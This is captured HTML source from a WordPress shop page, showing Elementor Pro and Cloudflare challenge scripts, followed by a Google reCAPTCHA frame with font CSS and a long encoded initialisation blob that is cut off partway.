<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","nonce":"1e84b37104","urls":{"assets":"https:\/\/h2opureblue.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/h2opureblue.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/h2opureblue.com\/cart-2\/","checkout_page_url":"https:\/\/h2opureblue.com\/checkout\/","fragments_nonce":"f6a2fdaf7b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/h2opureblue.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.29.2" id="pro-elements-handlers-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99dd5fdc8bff5751',t:'MTc2MzAyNzUyOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q&co=aHR0cHM6Ly9oMm9wdXJlYmx1ZS5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xs1d8iz4b29b
body_size: 45105
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="FLWqB3WyvJi5G0JHtkhRVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="FLWqB3WyvJi5G0JHtkhRVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FLWqB3WyvJi5G0JHtkhRVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmCLDo8K/wrRdEBXDuSVxwoFiIsOmw6sgwqV5PX3DjMOFAsOUwqBTbQY1w5bCpsOzGxDCksOdw5XDnVjDgMKQGHEpwolWw4kkRsOUwqJXWkHCjTxEw6kPfcOAZXrCtz3CtDnCvGJaDMK/HMKTf8OjHsOEZcO9w7cTKVZ2JTLCmcOgeDrDj8KOw4fDsBnCucO6w69xbh3DokzCkU9wwoQkZMKEZcOOwqFqalwBQsOAwqlgLMKIXwPDjy/DjgUoLwsgasKCwqdgd8KUwpFXwrtTw4HCtl1EwrpPViDDj8OxfsOoAh7DsS9bGEbDhG3CmMOscsOXLzY7W2vDtcOWwqfDsS/ClCgvwqrCgBvCjMKdw5vDj8OGGMOjw7zDtsKqaAwqMcKAw4zDp015w5/DvE3DlsK/NFDDj2lTWWsMw5vCu3PCnsKnwpDDqXBvwoEZw79pwqczcl/DgDLDq8KMw4/DjcK/XsKqe0x4bg3DvsKNERjDm0sDwqbCvm5Cw5odB1RBXjVcwrXCjsKULwYcwonCglp+w44PwpbCpMODdQ7Dq8KuwpPCh37DjRVlw4nCjMKTNcKDwonCncOnw5BCwpJrOcOZBcK6F8OVwovCkMKtw6HDiXHCny7DvMORTsKkw77Cj8K/[base64]/Chw/Cm184w6jDghbDvxl6wprCgyQQw7Z0Tn0Tw7UBw7tZI1HDhRnCsMKjw7LCtFXCtMK6O8OjEFJhIsKbIcOQwrLDu2LCi8OwEsK2PRrCjcKlwo3DicKNEh3CvMOeZsKdwoxSwrbDucOzwovCv8OIajTCnFfCn8KSw6wVwr/[base64]/Cq0XDkRnDkiLCqQU7w6/DojlBcRctccKHfiwpCA3CuMK0bUBVXsOfHsOOwqQBw7EWB8K7YVocwoXCmMKDCDTDlMK6IcKqw5xMw6FpJ3tGwpfCgiPDii1cw55lw4QWBMOUwp9sRifChMKpYWFtw4bDtMK8wo3DuMOYwpzDgmPDtirCknrDi0TClcK8cW/CrH8vHcKpw5Fcw6jCu27DucOSHFvDlU/DvcOCWsKiNsKLwpDCmgQWw5MOwqcoIMKSwrh+wpzDnW3DrcKbH3bChl0gY8OmFGXDnTwILnVxbcKLwp3Ci8OLw7p8DHfCksKyfTkWw44zTmzDt0bCvcKndsKNasOXbsKXw5vCrCLDmX/CpMKUw45nw410EcOgwq7CtF7Cn3vDm13CuFbDkhXDg0/DvB91R2/DpjwNVhReE8K0ZTTDuMKJwprDuMOYwrRXw4EUw57DklfCnFlSN8KBKCxvbV7CmcKgOEbCv8KKwqrDiB8EElvCkMOqwrtuQsOYwoYpwoNxeMOGUUsWOMKZwqhyGiA/wpFpPcKwwpgEwrUmBcK2REzCicOAw6sZw5TCm8OKF8Kqwo9IT8OTVnPDoXLCp2nCg1Rdw7YBQCMUJFvDulMwOMOXwrRew5bCkcOGwq7DnXgbKcOzZMOBXXVkE8Kwwpwcw7XDtDpQwoBow5MfwpnCmj1yJxRFIMKMwp3DrC/CusKGwonCpy/[base64]/[base64]/CjVnDggHDm8KBw7lPbcOLUMK7w7RXYj3CrFHCpUQ1woZjERPCocKEw6vCqAkxNwt7woZ9wqN2wplsGjXDnEjCpnxHwoMnw6wxw6siw6XDolHCgcKcw7nCo8O2VDofwozDhFXDv8OVwrXDrzjCpEMrV2FIw5TDshXDlFpWLMORVcOaw4MPHsO3w6LCm8K1GMOkIEd/L100SsKdXMKhwol+EVvCqMKtwqV9Igo/w6oQfCXCiDTDt3Iew4HDh8KEFjjDlhMnfMKyO8Ozw6PCiRA1w5oUw5vCozR4U8KkwoXCh8OZwrPDqsK/w7VdYcKow5UlwrHClCojAR4sUcK6w4rDj8KMwoXDgcO/OV5dWAhkUsKtwqN7w7cQwoDDnMOOw7DCh2Raw7dbwpDDq8OEw6vChMOCPFdhw5U2LzJjwqrDtUV2wr9Vwo/[base64]/CmEPDiMK0w6nCi8OiEMKSw5RPFMOkw47Cr8OwYDPDqA7ClihUwr3DpSDCgsKmCjlJHEHCrMOwV8K3ewjChg3CqcOhwoETwoTCrA/DmkV9w7XDg2jCsC/DosKTUMKWwojDk1kVLTHDhXM8BMOMf8OqbFgvX3jDvU1AbVnCkGZ+w7Rpw5PDs8O5csO/wrzDn8OGwrLCmltsC8KOfHXCpSIiw4LCmcKaWGcJSMKiwrsxw4wvEwjCm8KKT8O/eWvCiXnDlMKUw7JiMScHU0xsw55Gwq12woDDoMObw4LCizvCiD5XRsKmw64lNRTCv8K1wpMXFHZcwoAIL8O/[base64]/[base64]/w5V1w4PClsONw6LDvcORw4NaWTA1MMOSMFwOwo7DgcOELMKUBsKJPcOow6bCvXt8AcOKdsKrwrBYw4DCgDvDkzDCp8KQw43ChDADM8K8THR8PyrCscO3woETw6/CrMKlDVfCiy1AIMKNw50Dw5QXwrE5woXDv8KcMl3DjsO6wpzCiGHCtMK9f8O2wrpDw7jDhlHDq8KOOsOFGWZDSMOBwoHDhHUTZMK4RMOjwp9Wf8OQNRA6EMOwGcOVw4nDvwRMKl0/w7nDgcKOZFLCsMOUw7bDjxzDuVjDgwTCqhI2wobCk8Kyw7HDtw86G3ZNwrxNf8OJwpISwqvDnxLCnwrDrXxseAnCssKnw6TDr8OPZz3ChEHCmnvCuTXCncKoHMKpC8OrwrtLCsKdw65HfcKswosiWMO1wohEZG8/VEXCrMOHPzfCpgLDo0TDtgLDtEpAJcKoShU1w6nDucK2w6lOw65JVMOeBinDnwLCksKzw5BLZVrDnsOiwro7YsOzwqLDhMKVbMODwqTCnygLw4nDkmUjf8OvwqnDg8KJNMKvIsKOw5A+P8Oew7xnI8K/wo3DgxfDh8OcIXPClsKMdsOIH8OZw6zDvMOpKAzCv8O6w5rCg8OYacOswoXDmcKfw4xNwoxgKDs/wphAZnttRB/DjyLDmsO+LsOAIcOIw6xIHMOjDMONw50mw73Dj8Kjw7vDvCTDkcOKbsK0bAlASh/Dn8OuQ8ORw6PDsMOtwrgyw6DCpBYQFxHCnQI9bWIiAEYBw4gxOcO7wrdIUyfCnhXCjsOIwrZdwqRkNsKiHXTDhioCcMKMfj0cw7bDt8OUdcK6V2ZGw5dMEFfCp8KcfiTDvxVUwr/ChMKHwrciw7/DjcOES8OpbAPCu03CucKXw6zCs3tBwqDDrMOnw5TDlS4pwoNsw5UTZcK/OcKSwqbDv0xKw4w1w6nDqzYywoHDk8KWQA/[base64]/DosKUwrxhI8OCwrrCscOmbSAiw4djThI9w5I0YMKPw75zw55nwrEJBcKsd8Klwr45DSYNKyrCiTRAcFnCssKSUMKcBcOlVMKXBXAHw6E4dz/DpyjCjsOjwpLDj8OCwr9PYnrDscOyAkvDlQRsIFkGIMKGQ8KSfsK+wonDshrDtcKEw7/Cp0BAJCwFwr7Cr8KjJsOofsK2w5o3wp7CjMKLf8KwwpImwpbDoTkdHgZCw5XCtlo3KsKqw5EuwqXCn8O2cigBJsKiInbCu37CosKwVcKDZ0TClMO7w6/ClSrClsKvNQICwqkoWhHDhyQ9woZ6f8K8wq1jCMOwXjHCimJBwoc5w4zDq0F4wpxyP8OcEHnChRTCqWxpe1VwwqEywpjDkxcnwp1fw547aAnDt8KPBcOdwoDDjVdoVlxcTkXCvcO1wqnDlsOHw5p6ZMKiXCtxwrzDtCNGwp/DocKrHwTDgMKUwq0OKELCpQVmw5cXwoDCsHgbYMOQamJFw7UICsKqwqMkwoxZH8O8X8Ouw7JXMwjCoH/CrsKSJcKgMsKJdsK5wpHCjsKOwrQ/w5/Dm2wiw5/[base64]/IcO7XcKMwp9hw43CvkTCj8KoV8KhPcOuwqIgccK4w69cw4XDmsOHck4QcMKkw5FoUMKlfV/Dp8O/wq9qYsOdw4HCiRDCsCQnwrUww7Zce8KaUcKzHwXDvXx7bcKuwrnDk8KFw7PDksKvw7XDpi3CiEjCgcKYwrXCs8Knw5PChjPCn8K1CMKPdVjDlcKpwqbDrsOIwqzCh8O2wp8YSMK2wpxRdiMlwoQuwpoDJ8K4wqXDvFrClcKVw6rClcOyPQZGw5w7wp/Dr8K2w7xqP8KYM3zDssOnwpDCgcOtwqLCqSvDuizCmsOOwpHDosKUwppZwo5cCMOAwqoqwoxNXsOawrANfsKaw60aNsKwwp09w4Muw5XDjzfDrBbDoEnCq8K7asKqwpBgw6/Dq8KhAsKfDzI/VsKSGxAqLsOsCcOJUMOxPcOGwr7Dum7DnMKOwovCrQTDnQheXhbCjiU0w7Y0w6g6w53ClAHDqQrDocKWEsOywpdPwqbCrcOlw5zDvX9Xb8KxYsO/w77CpcOnJB5qP0TCjmkswoDDu2NUwq/[base64]/wrfDucKfw6PDscOmw5bChcK4SylWwqDDu3LDp8KrwrVrbUHCpMOxYghJwpDDvsKVw6gkwqLCrhYNw7U2wq0uR2bDiCAow7fDgsOtI8K4w4teFAp2MD3DiMKfNE/Ci8KsGFpdwp/CsVxNw5LClMOEZsKIw5TCu8OZD28CdMK0wp5uWMKWSmcDZMKfw7TCncOpw5PCgcKebMKCwpQgMsKWwrHCtk/DssOFT3LDmSoOwr9ywpPCl8OjwppUaEnDlMOxADNKHHc+w4HDiBMww53Ch8KWCcOxUSwqwpMUCMOiw6/CqsKsw6zCv8OFQwdePAoePT08w6XDrwZjVsOqwrI7wotaPMOVMMK8A8KJw7vDqMKZKMOqwrnDo8Kvw65Pw5INw7c6YcO5ehtDw6LDj8OuwobChsOIwqPDnXzColfDsMOWwrtgwrbDj8KHUsKGwqVmF8Ozw4bCpxc8IMO/woYGw69cwpHDl8KOwrFQFsKgUsKawobDmT/[base64]/CosKSTCrCg1TDj8ODwoHDrypxw43CrMOBUMOSMMOewoF3QyBgw4nDpsKowoApOxTDv8KVwqrDhlYTw7jCtMOfaHfCqsO5FjXCsMOnbjnCswg4wrnCvDzDumpXw4NuZsKgM3p4wpzCt8KUw4/[base64]/CuQzDgVphwqHDucK/PykFVwzDvmMtwrbCvcORwo7DpFzClcKNw6JXw43CsMKBw5ZrUsOkwoLDuA/DthnClWpiVUvCjFcQLCAIwro2eMOEaXwBOiTCi8Oyw4FUw7Z/w6fDoAfDk1fDosKjw6fDrcK5wpcJI8OyS8OAIExjIcK6w4zCnQJiD3/DqMKCY3/CqMKgwokow7zCuD3DkG3CmmbDiEzCm8O7FMK0ecKTTMO4OsO1PU8Tw7sMwrVcTcOiI8OzW386wpTDtsOBwpPDpDc3w7wFwpLDosKFwpEpTsKpwp3Cuy3CtlXDnsKqw6NmTMKKwqAww7fDk8KRwpjCqhPCjCMHN8O7wqN6VsKfScKhVz5NRm1mw7PDqsK2VFo2VMK/[base64]/UURYNMOBw6jCncK+ccOXOCxtXGzCrDsOeRXCqcK7wq3CmV/DknvDs8KJwqLClTzCmEHCisOGSMKEHMKGw5vCmsOGJcONOcOWwoPCtRXCrX/[base64]/w6xRwrbDsnlzUGjCtcOWO1Bow47CqsKsfBF/wq/[base64]/DicOMwoTDhsKVw4IGw5bDgMOfw6/Cjk7Ct8K8wqrDj2rCgMK7w7TCp8OfBWXDvMKzDMKYwp0zSMKVO8OLFMK9JEUKwpY+VcOqI33DgW/DmGbCuMO1IDnCnVjDr8OmworDggHCrcOhwqo2HSohwo5Rw74YwoLCtcKVTcK1CsKuLw/CmcK1TcO+Y05Iw4/DkMKVwr3DhsKzwo7DmsO6w4N5w5zCssKUc8K0FsOdw5dTw7Eswo49PUrDucOOWcOlw5cYwr9dwp48LRZCw5Vcw5BVFcKXLl5OwrrDn8Oiw7fDo8KRPB7DrAXDiTrCmXPCs8KPJsOyGCPDt8KZKsKvw7BYEgDDj3rDjgXCtyIEwq/ClTNFw6jCi8KEw7MHwpRRKADDjMKqwrB/B1gjKMKWwq7DksKOPcKRHMK2woYDN8ORw4XDvcKFDyJbw6PCggZhWD1/w5XCn8OkNMODZxnCrHd4wodqGkjCusOgw78YeCNhUsK1wp9IZsOWHMKow4NAw6J3XSPCuGhQwqLCkcKXPj18w6Bkw7IodMO7w63DimzDssOCZcOGw5nCrhVeLALDkcOKwo/CpEnDuzMjw4tlC3TCpsOvwqo+Z8OSGsK6HnVmw6HDvXo8w4xfVHfDvsOeJkNMwpN5w63CvcKdw64uwrTCisOqZcK6w4sqVi5KOwNJVsOxNcOEwoQ+wrFZw7xCPsKsZCRtVwgYw4jCqS/DtsOeIDcqbHoLwoTCqGxBR3wSJ0TDqwvCkHYCJ18cwq3CmEjCjXYcYlwlD20JGcKzw40vVCXCisKEw7ICwrsOX8OhB8KUGgBSO8OowptEwphQw4PDv8Oie8OIClLChMOzb8KVwqLCqSZ9w4XDrlDCgRXCvcOIw4fDo8OXwqcXw4IrByEywo49VD98wpHDksO/HsKww5fCkMK+w4AsOsKaHBQAw7gtDcKdw6Zvw4MYIMKhw450woUiwojCl8K/Hh/DhB3Co8O4w4DCjUs/DMO9w6HDkiVIM2bChTYIw4QdV8O6w69XB2rDnMKgSUwrw4JnNsKNw5bDisOIJMKwS8Oyw7bDvsKnTCxLwrYHZsK7QsOlwoDDo17CjMOgw7/ClgcNcMOBFQXCkB0Yw5NidDV5wrHCvkpvw5rCk8OYw6YScMK9wqvDgcKXFcODwoDCisOAwpTDkmnClnBKHhbDo8KlBV1Pwr/[base64]/DmcKAw5PCgXzCnMOawrPDlcOhw61JLR3CpWrDuT8dNmzCs0xgw7Eew4zColrCtl7Cr8Kew5XCuWYEwr7Cp8KWwr9nRMOLwp9lHWnDlGoOQcK/w7Aqwq7CpMOCw7nDvcKzKnXDoMKXwqXDtR3CucKdZcKNw47CnsOdwpvCpRAIM8KIbnBvw7NfwqtUw5Y/[base64]/VH8Owqx7M8KQwr7DnE3DscOqVcKVWSHDvVFIBsOyw4Mew5HDkcOpO3Rldlpvwp4lwod3NsKgw5ggwojDhBxgwqDCj3lIwqTCrDZyYsONw7nDk8Ktw4/DnAZsHw7CpcOYUXB1QsKgBQrCn2jDusOAW37CiwA+JkbDmyLClcKfwpzDusOFIETCuwouwr7DkAsYwpzCvsKGwopJw7LDuGt8HQ3Do8Ogw5UoCMORwpTCnU/Do8OPAR7CkVcywqvCsMOkw7gFw4M9bMKXMUcMDcKcwqNSbMObEsKgwr/Cm8Ofw5rDhD1jFMK2ZcKVcBjCkWZgwqErwrsBXcOPwprDnwzCln4pUsKpS8O+wro/OjUXHnh3dsKCw5HCph/DuMKWw5fCnHcNCwcRYUtOw6MPwp/Cnm8qw5fCuzjCnljDr8OxBMO7H8KgwotvWA/ClsKCElDDucO+wpPDjRDDoXo3wqDCv3QtwpbDvT/Dj8Ouw4luwrzDoMOyw7Edwrogwqdlw6kMD8KSJMOfHGHDpMKkL3YLZMK/w6omw6jCj0/CtwJQw4/Dv8OrwpxnBsO6GnPDksKuMcKYc3PCsXTCvMKLDCNtHwvDvsOXXX/Cm8OhwqXDgCbCoR3DhMKFwq0zMTc8VcOebVwFw4I2w4EwT8OJw74fTSfCjMKDwo3DkcKRJMOAwqljA0/[base64]/[base64]/DowE3w58lKMKrfTbDqsKWKcOZG0HCrTfCuDssMWovLMO8HMO8w7omw4B1OcOtwrnDsU0KZV7DvcKQw5JoHMOURCPDksOpw4XCt8KMwoIawr1TZyRBMlLDjwTCtG7Ck3/CssKRP8OYW8OSIEvDrcO1UR7DpH5DUn3Dj8OJOMKtwrFQKF8bFcOHZcK9w7cEdsKlwqLCh2ImQV3ClDQIwpswwrTDkHTCsypiw5JDwrzCl2bCg8KpacKUwoDCiXdsw6rDlw1mScO/L2Uaw44Lw5wIw4UCwrlTVcKyIMONZMKTQ8OdPsODw4vCqE3CuHPDksK0wp3Du8KsUH7DlxBewr/CusO4wo/[base64]/[base64]/CmMIAMKOczfCosOcdcKRwoXCv8KnGwvDqcKfXUjCk8O5wrPCp8OswpBpY8Kawo5rNyvCm3fCtBjDucKWW8OpLcKadGR2w7jDszdzw5DCsGpLBcOfw5AvWX4yw5nCj8O/LcOwdCEkX2bDk8KLw7Fkw6bDqDPCkhzCtifDuSZawrvDrsO5w51yIcOgw4PCpMKHw6scZsKywq3Cj8KYTsKIR8Oiw79LOAFaw5PDqWbDmsKof8Oew4EBwoJ3H8O0XsOmwq5tw54MFFPDhBYtw5LDlBJWw7AWEXzCnMKbw4zDpwDCihE2U8OCazHChMOxwr/Cr8O1wqHCjUNCNsKNwoQjYAHDjsOswpwkaBAZw4XCn8KLG8ONw5xRMAfCs8Oiwqg4w69GY8Knw5PDvcO4wobDr8O5QnbDu2R4NFHCgWl9Tig/bMOPw6cPcMKtb8KvEMOVw6Moa8Kbw7A0bMOHesKNYwN/wpPCrsKwdsOWUTEHQ8OuYMKqwo3CvDgdeQlowpFNwojCiMKIwpMnDMOnN8OYw60xw6PCkMOIw4Z9a8OIIsKfD3TCkcKaw7IHw5VQNWcgUcK/wqQjw4crwp0GTsKuwo4gw61FLM